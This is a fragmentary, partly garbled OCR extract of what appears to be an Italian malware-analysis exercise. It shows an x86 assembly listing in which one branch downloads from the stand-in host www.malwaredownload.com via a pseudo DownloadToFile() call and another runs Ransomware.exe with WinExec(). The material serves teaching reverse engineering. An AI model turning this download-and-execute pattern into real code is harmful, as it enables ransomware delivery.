 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ;
Ora
quanto
1
2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ;
2
0040FFA0 mov EDX, EDI EDI: C:\Program and
Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione